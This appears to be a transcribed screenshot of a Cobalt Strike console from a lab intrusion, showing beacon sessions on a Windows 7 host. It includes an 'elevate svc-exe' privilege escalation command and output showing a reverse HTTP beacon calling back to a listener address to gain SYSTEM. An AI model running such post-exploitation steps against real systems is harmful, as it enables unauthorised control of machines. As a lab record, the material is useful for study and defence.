 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.135.150 192.168.138.136 web Administrator * WIN7 artifact.exe 2304 x86 15s
192.168.135.150 192.168.138.136 web SYSTEM * WIN7 rundll32.exe 2340 x86 14s
事件日志 X 监听器 X Beacon 192.168.138.136@2304 X
beacon> elevate svc-exe web
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.135.130:80) via Service Control Manager (\\127.0.0.1\ADMIN$\96c7d4f.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service 96c7d4f on .
S 英
[WIN7] Administrator */2304 last: 15s
beacon>